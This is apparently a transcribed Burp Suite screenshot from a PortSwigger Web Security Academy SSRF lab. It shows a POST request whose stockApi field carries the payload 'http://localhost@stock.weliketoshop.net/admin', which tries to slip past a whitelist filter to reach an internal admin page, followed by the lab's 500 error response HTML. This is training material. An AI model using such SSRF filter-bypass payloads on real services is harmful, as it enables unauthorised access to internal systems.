 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8700bb0410704a80f2a83700090087.web-security-academy.net
3 Cookie: session=8EHR3GP2OdyDZXyqKgBVk46pYGljlkyS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-ssrf-with-whitelist-filter'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>